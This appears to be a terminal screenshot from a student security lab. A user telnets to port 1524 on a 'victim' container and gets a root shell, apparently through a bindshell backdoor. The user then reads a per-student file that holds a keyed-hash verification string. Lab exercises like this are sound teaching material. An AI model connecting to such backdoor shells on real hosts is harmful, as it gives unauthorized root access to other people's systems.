 @victim: /
File Edit View Search Terminal Help
root@victim:~# telnet 192.168.1.2 1524
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
root@victim:/# cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container

# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7
root@victim:/#